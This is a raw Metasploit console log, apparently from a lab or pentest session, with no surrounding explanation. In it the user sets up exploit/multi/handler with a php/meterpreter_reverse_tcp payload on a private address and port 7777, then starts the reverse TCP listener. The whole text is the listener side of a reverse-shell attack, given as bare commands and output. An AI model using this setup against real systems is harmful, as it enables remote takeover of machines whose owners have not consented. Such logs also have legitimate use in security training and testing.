 =[ metasploit v5.0.22-dev ]
+ -- --=[ 1890 exploits - 1065 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.5.139
LHOST => 192.168.5.139
msf5 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/handler) > SHOW OPTIONS
[-] Unknown command: SHOW.
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.5.139    yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.5.139:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777